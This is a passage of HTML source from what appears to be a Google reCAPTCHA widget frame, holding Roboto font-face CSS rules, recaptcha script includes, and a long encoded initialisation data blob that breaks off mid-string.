  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="mIimE_-LqGnoIT19OOUCeQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="mIimE_-LqGnoIT19OOUCeQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="mIimE_-LqGnoIT19OOUCeQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/CkXIDDMOqTFrDslLCjMKgwo3ClsK6Z3YzwpDDocK8wowcw4otw7nDoDzCpsKsw6x3w5Vtw4hQwoZ+McKfCUTDhsOGwrLDtsO8AMKdw7DDhUUSfMOEY2/Dr1x2R8KJHMONw6ZUUnJLwoc/wq7Cj8OqeFXDrMKSBcOWHMOIw7nCqTJ/VMK1wqpiKEnCtDfCmiDDrcKVwrlUGm7CnsKgwqzDvjtPYsOSw4rDqsKFSFLDi8ORwr42MHF1w648w7HDicOtGcOWw5zCp8KDw4MWw5VvwqUAw4HDh8K3RcOCfETCm8KgblQtCmDCoChifTnCpMKBYsOpwqwBw6trw5xRw6fCtcKdwpp0w6/CqMKbw4J4w6HDjsOewpstGMO1NcOtccOZCnZNMQTChsOJF8Kkw4fDn8KLw7XCoF0ewpPCu1k7KFHCimfDhF7CtcOZRB7CqsK/CQEmw4PCjsKiwqVvTMKEw4Muw5oMwqsmCShffcKywrhkwpLCmlPDqMK+HQDChzPDjcKTwq1hfUZmIRrCs8OPL8KnbcKPb8Ocw5QuwoHDssOgDMOqwoBIL8OHBH7DuxNZwqzCk8O1w5kDw6HCocK4wrc6a8KeacKaE8Kke8OTBzDDkA5Hw6BIwp/[base64]/[base64]/BB4Lw5A3worDg8O4w5HCt8Opwq/[base64]/DoMKOQ8KFwqMIw67ClsK9wo9UE8OqwrDCqsKfMcKhezbCjsOuIxnCnVdXB8K7wq/DisOpYcK3R8Kkw4vCu0/DqT/DqRnColnDgsKddh8mw6dHw4PDm8KUC1/Dv0/CuAU1w4PCn8ONAcK3wp5Hw6VhwozCi8OJUMOvCUnCgcKaw4zDvFvCjW/DvcKSw7MzGcOoZA4XRsKPJcKiK8K0KhcNEsKvw4AXPn/CrMKlXMO/w50vw6gWZVdbw5hZwr7CjMKlbcKlwrIOw73Dl8O2woHDj2QnQMKywofDgEjDoMKcwoBJwrVCwpXCisOew4/[base64]/DgSpSH8Okwp/DphvCgiVcw67Cn3M8wonCp8KuW8OKVMKPw4nCpU5ZXA7DnlR0wpZLUy/[base64]/DjsO/CcOMwrPCiz/CnRZ/SMONHQZRFcO5w5Niw5IhwqHDrcODIS5Uw4jCiAXDt8KVSBVEw7zCvjrChcO1wqzDlXfCoyARJ2PDoXsTIsK/woXCjTvDlMOINQ7CjzB7DktYe8KATk/[base64]/DkDB7O2/ChgfCt3FIBDsHS8KgwrE0VsKQwpfDjsK7NMO+w7jCjcOsKkpmHDrDo8OLw4MrYjDDsU0eCAIgCMOYNSPCi8K0w4kQWjJkbBDCv8O5DsKZL8K1wrXDu8OFKnbDtkXDmggPw67DpsOqblfCtCgefH/DuzMyw7keTMO8KmjCrAfCp8KwCWwNAAfCnF0Pwo0GUH5zwo59w6plXgzDrMKmwoPCm1t6S8KoF8K6bsOBD0dBF8KlbcKGwrI/wp3DshdXHinDoAIXKcKILV1+Mi0lW0kkGVDCk1rDky7DvhcdwrQow4lqY8KELUkuAMKCwqvCqcO9w6rDrnx2w6hGSsKteMOqdn/[base64]/[base64]/Dh0g/[base64]/[base64]/DosK/TsKNw4PDuhVzwo06RMKPDgjCgcKQw5RGOHBvw71Hw5lCd8Kow5o9BFTDvScTwqlpwowaWnI3w6TDqcO9WXPClSDCpcKCJ8KsFcKMJzROWMKew6bCrsKEwr5uYMK+w7lIPTMXbB7CjcK4w7ZkwqkQMMKbw4IgIVR0JD/[base64]/LW1cCw87E8K7w4pBw7k/wrfCgMORIMKVJsOdw6LCqcOUaUbDrMKlw6XDrQB8w51Kw7HDq8OjF8O1EMKHAiJhw7ZMRcOqOEk1worDjg3DsltHwrRBMyXCisKGEW5tICPDgMOuwrcFP8KUw7PDl8Obw4jDrzVYQHPCjMO/wpnDtXR8wovDuMKzw4AZwqbDssKkwqPDs8KzUW9pwpfCsGTDlXoXwo7CgcK+wqg/[base64]/CiybDt1Njw4bDlSBlWMOywpkzw41XTMKLw4rCqsOkGMKgwo7DphvCvirCvAvChcKlLyd9wr9fZyEYwrrCrFwnND3CoMKEF8KxG0HCosOaTcKsb8K5SAXDnTXCv8KgYFQzPsKOTcKfwp/DnUrDkU9AwpjDpMOFVcOUw7PCnADDvMOcwrnDk8KeOcO7wrjDvgdSw6lnMsKxw6vDi2BwQSzDmiNvwq/Cn8KCI8K7wo/Dm8KyIMOnw6NfTsKyTMKcPMOoH2w6w4pswq0kw5dJwonDgTdKwrJ3F3vCslI7wpjDncO2EFIPMSJsSTnCl8OmwonCom1Fw7UISkl8P3s4wp0cVnoCMU0HKEvCjjxpwq3DsTLCjcOow4/DplZmOG0SwpDDgWfChsOKw7MHw5Ibw6HDjMKWwq58ZQrCk8OkwpQbwrk0wq/CkcK+wpnDjFFoKBt8w5QGN0oJAQjDpsKxwrBGUGJJW2ccwqXCnmDDrGfDhBLCiiLDscKdXzcHw6HDvQVGw5HCicOGEBfDisOResKfw5NxYsKcwrRRcjzDrG3Dt2DDhRlAwrdzwqQ8BMO/wroKwr5bPABXw6rCqjzDp1Uswr5aejbCuMKSYjUiwoUtUcOPU8OgwpzDlcKid1k/wrYewq0tFsOHw5MqB8K/[base64]/[base64]/[base64]/DpGAdw59ma0sZSkPCv8K2w6kJOMO/csOxcsO6esKRw7LCrG8nworChsOKMsOAw41jOsKgShJOU0tAwow3wp54A8K4GWbDrV8NIsONw6zDjsKRwrl8JC7DqcKsVEhQdMKEwrLDr8O0w4LDiMOuwqPDh8Ozw4PDgF5zZ8KbwpcVQ384w5zDlV3DkMORw53CocOVasOCw7/Cl8Kbw5jCvwxGwqQrScO9woJUwoMaw5DDncOvNHTDkmfCnQQLwoInHMKSwozDgMKWIMO8w4vCk8ODw4NfFXbDhsK8w5HDq8ObcWvDjmVfwrDDkCwkwo/CqHLCiVhAIllzQcObE1hiQWHDon/ClMOBwq/[base64]/[base64]/KsOnYxXDnsORKl9yIkUYVMONMF8zw5dyL8KKw6bClFJddk7CkgnCvx8lW8KxwoQIe08cYBHCk8K/w4QwLsKwW8OrZl5ow5BKwr3CtRvCjMK8w4fDucK3w5XCmDYywpLCmWc0wqXDgcKNRsKGw7bCl8KbWG7DqMKBdsKbAcKvw7NXL8OCeGDDnMOfEy/[base64]/w6vDscOvVcK9w63CpMOSFXhBw5PDkhgTwqnDk8K2JXNLc8OfQ2PDscOSw4fCjzJkacOOKiLDuMKnVgwoWcOgWmdQw4zCnmQLwoV+KnTCicK/wqjDv8Ojw5vDuMOtQsOYw47Ct8KiX8Ofw6LDtMOawrvDsn0qEsOuwrXDksKXw6wJF2EnbcOsw7jDkxZTw6J5wq7DmGokwpDDgWzDhcK8w73DgcKcwoXCh8K/[base64]/DindwwoQoXcO+ecOWT8OfwpvClsKJVxzCrUFKwq8bw75Lwp4ww6gAPcKew4TClmYVEMOuHFTDs8KULHrDuUN9SE/[base64]/ClRTChcKywrMfw5zCm2/[base64]/CuHXDsMK/w60IXyEhwp9Bw4TCicK1QMKMw5vDpMKgw58lw5bCjsO0wqQQAcKPwpEnw67CtSgnFAkYw5zDj3h/wq3CvcKlasKUwol+NcKJV8OwwopSwp7DmsOpw7HDklrDlArDoQTDrQ7CvcOnTVTDrcOqw6VwaXPCgi7CpUjDijPDqyEtwr/CnMOgIwMewq0DwojDlsOFwpUpFcKOX8Kcw6QXwqRkRMKYw4/CnsOSw7B7eMOTYxzCuj3Dr8K+WHTCuGpBHcO3wo4ew7LCrsKUPwnDuQ14GMKmdMOnKD8ew6A0O8OSOMOSaMO2wrtvwoh+RsOLw6gCIExWwph2CsKEwqlKw6hDw5bCrWJoEsKXwrMqw79Mw4PChMOTw5HCvcOkW8KHAwgyw7BoW8OTworCliDCvcKHwqXCocKZLg/[base64]/ChU3CscOLwosiZMKGZ8Kkc3kgw4lEw5Y5enovKsOfXjXDmxLCs8OqajLDlTnDsGQHGMO3wq/Cn8Opwp9mw4oqw759d8OVVsK4acKuwoQrZcK9wpMRPyLDhsKWQsKuwoHCnMOqCcKKEQPCrVFKw4VNWD/[base64]/wpLDvMK0AEZxZMOkwqHDicKyIcOxwqZ9woIHw7hNc8OGw6jChMO3w6jCvcOywoEMUMOtF0zCmyQuwpErw7tWK8KsMypRQAjCv8K1UF1NGnojwrUTwq7DuyHCmEI9wrcUIsKMT8OAw40XbsOtEGZHwprCmcKsVsO4wq/DvWh3J8KTw4rCpsO0XiTDlsORWMOSw4zDisKpPMOkdMKBwoLDjWtcw4Q0wovCvWdpYMOCQQpswq/[base64]/w5DDphVAw5zChMOPOEUGw4TCs8ObFVLCpnUQw4FDRcKfUcKdw4DDtnnDtcKgwo7Du8Knwppca8OIwprClEhrw5/DlcKGISLCkRloGCrClAPDrMOsw5M3NyTDiDPDr8Kcwpw1wqbDsGDDly4hwqvCqgTCm8OVQlcABTbCriHDmcKlwqHDssK5MH7CiXXCmcOVR8O/wprCryRwwpIIFsK0MhBQTsK9wosKw7fCkkNQN8OWIjpLwp/DuMKHwoTDqsKhwobCosK0wqxyHMKhwr50wrzCrMKQRkEOwoDDm8Kcwr/[base64]/[base64]/[base64]/CgiJWwrVhHAHDuxPCmkDDmMKIQCEvw6DDvsORw43DgsKzwrbCocOqAxLCjcOJw73Du2QtwpXCl2fClcOOf8Kfw7jCosKJZS3Dn3PCpsKgIMK5wr3CqkpZw7nCt8Oww7pdOcKlJ1/CqsKWZ3Jfw6DCrkV1bcOqw4J9O8KcwqVOw5MzwpUvwqB6KcK6w4vDnsOMwq/[base64]/DuMKdwrHDj0p+T8K6S3LDsQnCrMK3wohKRhfCmcOJchc4PVfDqsOqwrowwpPCksOiw67CkMOUwqLCojTCqkksCiNKw6/CvsOwCjPDmcOLwotlwqrDqcOFwpfCqcKxw53ClcOSwobCm8KnLcOUUMKVwpPCoHh/w4DCoSosJsOMBhlnJcOQw51OwroQw4vDoMOrEkpAwp0HRMOwwrh3w5TCr0XCg13DuyYAw5rCnW9swppyKXLDrkjDo8KgYsOdUS50XMKgZMO/EErDqB/DuMK0eAnCrMO0wqjCuANXUMOmNsOFw4UFQsO5w7nCgig3w6fCuMOOITzDvUzCqsKNw47Diz3Doks+ecKLOBjDoVXCmMOzwoIrTcKGaxsaYcKLw5fCgDDDm8K2BsOWw4fDucKHwpkFAjLDvkbDgH06w55Ew63DvcKGw6XDpsKrw57DmVtDTsKYJHomSRnDlEB3w4bDnm/CpBTCtsOfwqt2w58YGcKwQcOpTsKKw4xhXjDDkMK5w4VJQMOPWRvCrcKtwpvDuMKseSzCoCYuUsK6w4HCu1HCuVbCmDrDscKFasOEwo5dF8OfbQgjMcOKw5bDhsKHwp83dH/Dh8OJw4XCvGHDqh7Dtl02G8OASsOGwqLCk8OkwrnCpwbDmMKcbcKkI1nDmcK5wo5NHmXCgxbDpMKjPSlYwpwOw6ETw4Jmw5bCl8OMI8Onw5HDtMOcbzIKw7wvw4ELfMOcNn9/wphVwpnCv8KKUAJaCcOvwrPCtMOhwoDCvwwpKsOvJ8KnZyoRVVnChnJcw53DjcOtwp/CrMKsw5bCisKwwphowpbDqCp2woEtFhZCesKgw4/ChnzChgfCihlgw7PCv8KPNkLCvAZddVvCnE3CokIiwotsw5zDocK4w43Dr33DuMKEw77ClsOsw4RqGcOwBsK8OmFoOFAva8KdwppVwrB9wqwMw48tw4FDw7MxwqjDvsKBIwFLw4JkbxvCpcKCO8KPw5/[base64]/DpWPDtcO/DkfCjXPDt8OBEMOUAcKSw7DDu8K2wrkcw5vCkMONVQrCuSDCg03CiRJJwobDnBEoXywOB8OSbMOuw7DDlMK/McKQwrwjM8OVwp/DnMK5w6fDhsKywrfCrCXDhjbCtEslEHLDnTnCtFXCvcOdAcKge2oPA3bDnsO8MWjDpMOCw4/Dk8KrIRBowqHCkAPCsMKSw7xYwocWLsK8Z8KYfsKJYgzDjHrDocOyNh48w7Fzw7UuwpPDklQme0YxBMOtw6RCYSTCmMKeQcOlL8KRw41kw4jDsi3Ct2PCoA3DpcKmZ8KtPHJvODNfe8KDJcOTIcO5H0hCw5bCjlPDusOWesKhw47CosKpwpp+ScKuwqHCuCTCpsKtw7/[base64]/T8O/[base64]/CkwDCi8KwaRA9ecKNw558ATXDosKMw7jChMOJccOKwrgeYxsYbyLCpS7CvsOJCMKwXGLCqk8JcsKcwpk3w6ZmwpfCg8OpwpnCmcK9AsOcQxjDucOZwrLDtHJPwo4caMKBw7lXbcObMF/DtFrCjB4tEcKnXWbDpMOhwrjCmibDjBXCpcKsGXxHwpfChinChVrCmghYNMKyasOfC2DDu8KswoLDpcKqfyPCg0lqC8OXN8O4wpFww5zDjcOHFMKTw7XCjzzCowHCk3cMUcK/[base64]/DhQrDlBzCmcKjw4nDjMK9BUnDqRsCwoMkw5Riwox5w79kHsKqFGQrMxbCnsO+w4kjw6gxBcOrwrRdw7TDjkjCmcKLWcKlw6DCucKWSMKhwpjCnsKWWMKSSsK2w4/CmsOjwr04w5M2wrbCpUN+wpbDmDrDl8KuwqEJw7LCh8OCcUzCosOuSVPDh3vCvMKXGDLCrsOqw7/DrEYcw69owrt2MsKuAnd+eyc4w4p9wpvDmAc8VcOTE8OOV8OTw43Dp8OyXznDm8Otf8KyQMKVwrwQw6JQwp/[base64]/[base64]/w5HCg8OKOcKBbMKLB2TCoDDDnsOlbwU4Enp1w6VUAWjDrcKpWMO1wofCv1LCj8KnwrTDl8KrwrDDhDjCm8KITlPCg8KhwpLDtsO6w57Cv8OwJCPCm2/CjsOow5rCjsOxY8Kow4fCpHo0PAQfY8OmfWNNEsOQO8OuFUlfwp/CtMK4QsOXR1gQwpPDnFEswq4EIsKQwoHCpjcBwrk8SsKNw4jCpMKSw6jClcOMLsK8TkVoH3fDqcOtw6MawoxOSVM1w4HDk3/Dn8KTw5bCr8O3wobCmMOJwpIsYMKPQQnCtETDnMOBwr9CHsOlCRXCs23DpsOPw4bCkMKhQD7ChcKtDT/CvF4ZVMOCwoPDgMKVwpAkKkdZRHTCrsOGw4QWRsK5Mw7DqMO0SGLDssO8wqBgYMK/McKUecK4EMKZwoVBwq7Chl0cw75LwqjDlzBvw7/[base64]/V1zDpRIFC31yw7/CqwYow5Ygf1HDu8ObwpnCs03CmAPDo3UjwrbDmMKCw5Iaw755PEHCncKjw5XDv8OOXcKCLsKDwodTw7wtbEDDrsOXwo/ChAwucVDCksOmScKmw5hwwrvCu2wZF8OyEsK1f1HCokwANEvDuF3DvMOHwoI1UsKfYsKlw7k5EcKoIcODw4HDrlvCrcOjwrAjR8OrSGsuD8ODw5zCk8Oiw7/CnFtzw4RrwpTCj38gADN7w6zCpSPDlg5KQRI/[base64]/FcK2wqrCjsOnw6rChx7CrXYnOjsVNER7w6jDvCAbWArDpk9qwrPCnsOWw7FuD8OLw4/DsloBPMKtOB3DlmLCl24gwobDnsKCbxN/w6vDoh/Cm8O7H8K/w5s7wrswwpItdcOlWcKIw4/DtcKOPjNyw7DDoMKYw6QeW8OPw6vCqS/CrcO0w4Eyw6bDiMKew7DCu8KPw6vDsMOsw49Lw7zDrcOlYkgNTcO8wpPClcOuw68nExcWwoFSbELCgy7DiMKSw7jCm8K1T8KHE1DDg08Sw4k8w6JPw53ClCXDqMO6Zz/Dp0zCvMKgwprDjCPDphzCgsO3wqcYFg3Cu2Mtwr1pw7B6w5BJKsOUUQBrw6DDhsKsw6nCtWbCoiLCsEHCqU/Co15VV8OOHn8dfMKywpnDjzAbw5vCqRPCr8KrFsKga3nDhsK1wqbCmzTDlRQOw6HCiUchYUtrwoNQFMK3OsKew7LCgTvCmkLCjcK/bsKhCwJYYyYow4TCvsK5w7DCmBhjeAvDkDgDDMOBbzNeVyLDox/DoyEKwqwewooSSMKswqJJw6wTwqh/d8ObDU4/BxXCv3TDsT0RZn0/Bk3CuMKsw4c0wpPDgsOCw7Itwq/[base64]/UXzDmsKvD8O+TWXCrMO8VMOCw4pmBsKow5HCkl5fwp87Zhc8wpDDrWPDkMKYwrDDu8KOHS8gw6fDmMOpwrzCjl/CngF0wrV5S8OCYMOwwrTCn8KIwpjCqUfDvsOCdMK6dsKQwqzCg1YAVRt+ZcKLYMKfHMKuwqPDn8Oiw48Fw7tTw6PCj1c3wpTClxrDpnXCgmPDomU4w7vDnsKnF8KhwqpDQhgjwpDCqMO7KlPChF1qwoUAw7RnMMOCX2J+EMK8PD/ClQE/wqtQwpTDosOdLsKdNMKnw7hSw4vCpsKTWcKEasK/[base64]/[base64]/wrvCvXfDn8OMayhZw7lFRWFJw6bDkcK9w7kjwrxaw6ZrwoHDoBMIdkvCrFAgbsOOIMK9wqTCvQvCnTPCrQUgVMKKw713Dg7CucObwprCnxXCl8ORw5HDmER9GTXDsh/DkMKLwqB0w6nChXdhwpTDikE+w4zDu2ttA8KWaMO4EMODwo0Iw5XDlMOUGkDDpS/Dgy7CsUrDnWjDuljDozrCk8KrAsKECcKbH8KgBFjCjnlIwrHCm1kJOEEXDwPDjEPCtz/[base64]/DvsKUw4jCusOvw5dSTsKaeRLClcOMHcKHJcKCwr1bw6PDkHYAwqvDjmh2w5LDhG9nWyTDmG/[base64]/DgzXDtx1AckzDv3nDuWQPEBHDkTHCiMKYw5vCoMKpw4cifsOIYcK5w4LDsy7Csn/CpBPCnQDCoFLDqMOWwqYzw5Fmw7pdPSzCgMO4w4DDmsK0w4DDo3fCh8KAwqRGfzAnwrs4w4QTTxzCjMOEw4QHw5VgPjTDo8Krb8KRQ3AAwqR7GUzCmMKDwqvDhsOnaXXCuw/Cv8KvScK9cMK/w6nCj8KTG2FTwr/CpcKTHcKcGQXCu3LCpsKVw4wBOkXDrCzCgMOVw4TDtWQhdMONw6EOw4kHwpMrSjZRBDpcw4PDqDMIFcKXwowdwoY3wojChcOZw47ComJswopPwplgaRdFw7pFwpo5w7/DsUgXwqbCmsOCwqojbMKQcsKxwrxQwrTCpCTDhMOuwqfDqsKDwrwhccOEw4VedsOwwq3Cg8KMwpJFMcKNw7YowovCjQHCnMOEwqBvE8KdQVtJw4TCsMO/KcOkU2c0b8O2w512ccOvIcKmwrQBJTtLQcO3OcOKwot5M8OacMOHw5ELw6vDpCnCq8ODw57DkSTDr8OkD0bCucKnE8KqEcOiw5rDmyF1K8Kvw4fDgMKACMO3wqYKw5rCjhkew4gVTcKmwo7CnsOYUcOAAEbDh3lWWWJsUwnCgBTCscKfSHg6wqfDtlR/w6HDr8Klw5PClMOsHgrChDvDsijDn1ZPHMO7NxE/woDCucOqKsKGMU0PecKjw5Yyw6rCn8OBesKAUFfDpD3CusKSPcOUK8OAw5MUw7HDiTU8QMOOw7UTwrxEwrBzw6QIw6ohwrXDjcK7eUXCkEohcXjClVHCvkE/Ww4vwoEDw6LDi8OWwpA2TsKUGBZwGMOmLMKwWMKKw5x/wol7bMOxJxJFwrXCl8Ojwp/DnDtMRz7CnjZUecKleE/[base64]/R2PDqcKrIVLChMOgLMKqw68lBF3Cqj5wMhbCmGx2wqVIwoDDrUoKw40UCMKafHYwMcOnw40/wrJfcjtQB8O9w7tlWcK/VsKUecO6RHLCocOuw6Nwwq/Do8Olw4XCtMO8ZBvChMKuCsOWdcKaGHXDgwXDnMOxw4bCv8Obw514wrzDlMO3w6fDuMOLBX9OOcK1wptsw6XDnHk+VlfDqQknR8Oiw4rDlMKEw5ARcMOPIMOATMKIw77CvCREKsO6w6nDhFrDkcOveiMiwonDtgl/DcOjIWLCj8KTwpgjw4hywovDgBhNw6vDjMOQw5rDv3ROwpzDlMO5JG5Ew5fCtsKoC8KRwoVWZRNiw5U1w7rDu3AcwoXCpiFHXBLDpijCoQfDp8KLDMKtwqMeTwrCs0LDvCHCjjPDjXsew7dNwppww4zCvivDlTzCvMKgb2/CrnLDt8KrKcKYEy1vOHjDrnY2wovCnsK6w4nCnsO8wrLDoDjCnjLDk0rDiSTDnMKpB8KHwroRw61vKEZlwo7Cl1pYw6oOL0Nuw6JkAsKXOBPCuhRkwrgkasKTAsKAwpwFw4/Dj8O1RMO0C8KOWGZpw7rDtsKbGkJsfsODwp86wojDsDbDmn7Du8OBwokReUY0ZnpowqVZw5IVw4VIw75wAkYCe0jCnQMxwqpIwolLw5jCvcOfwq7DkQbCpcKYOArDnCrDtcKMwopqwqcqQxTCqsKQNiRlZWxuUT7DqGZIw7nDicO/[base64]/DuH5XacOQw5XDtcOMwpPDrcOJOcOhwoDDs8Ofw6jDshU+QcO5dA3CkcOQw5NTw5/DtMO0JsKBaQfDhgjCmXFIw7DCisKTwqIRNGh7HcODN3LCsMO9wr3CpmVpfcOoQSLDh3tCw4fCg8OeQSfDpjR1w47CiRnCtAxXc3HCi04PBTpQEcORw7bCgy7DkcKpB38swrU6wrjCpX1dBcOYZF/DogUCwrLCqXIaWcOqw6bCnyQTezTCr8OCYDcVd1nCvmdIwp51w5EudF4bw5AnE8OTQ8KAOTcsI3Fbw6rDksKxVkDDig0ocBLCjVdjQ8KiJMOdw6BAXx5Kw5AZw4zCuSPDtcKhwr57M2/CncKZD0DCuSV7w51ITWNjLjR3wpbDqcOjwqnCisKSw6zDqmHCul8XAMOcwpI2UMK3LhzCj0N9w57Cr8KZwpTCgcOsw6LDl3TCnTjDt8Obwp0fwqLCn8KrTWRMXcKtw4HDlSzDsjbCjBbCh8K3IDdkMWs7bxBuw70Jw4J1wqfCuMKwwpE0w4fDmFrCg0/DsykuPMK1DQdKBcKAC8Kswo3Do8KDUklfw5vDlsKpwpFZw4fCr8KgU0jDj8KfZA/DkzoawqcuH8KIR2Nqw4MNw4svwrHDtTvCpQprw4/[base64]/CoTzClsOVEMOrw6rDssO6cxXDmT/Cv8Ozwro6MRUzw719wqZ9w6HDjHPDjwsBH8OyTyFOwo/CiR7CjsOJFMO6PMORB8Ohw53Cq8KWwqNCVTcsw6/CtcOSwrTDosKHw4BzacOUSsKCw6kjwq/Dt0fCk8Klw4LCjnrDpn9TEy/CqsKaw6oTwpXDmkbCrcKKYMKNCMOiw63DjsOiw5BYwp7ClxzCjcKfw4fCpn/CmcO3CMOiIMOtbDPCucKAbcKrCW1Nwp52w7vDn3DDjMOYw69Gw6IGRkNZw6HDu8Ouw4zDkcOyw4DDpsK2w6k3wqRPOcOKbMOmw6nClMKbw5jDjsKGwqc1w6PChwdIYUkBXsOswr0Zw6LCsmzDlC/DicO/[base64]/CisKcw4YULcOONcO7OMOfewNYc8OFw4nCoXA9fMOrSHYccg/CoUvDu8KEOHRRw6PDjj5YwoJiJXLDvX9ywo/CuF3CgkY7OWVqw7rDo0lpQMOyw6Aywr/Djxgvw63CrR92UsOtU8OPF8OtKMOCZ1rDtBJBw5LCuh/DgyxORsKyw5Uxwr7DiMO9e8OyPFLDscOWbsOeFMKGwqPDrsKjHgN8VcOZwpfCv2PCnUBRwrkbc8OhwqHDscOVQC46asKGw7/CqyNPV8KRwrzDulbDqsK6wo13YmsYwo7DuSvCmsO1w5YewozD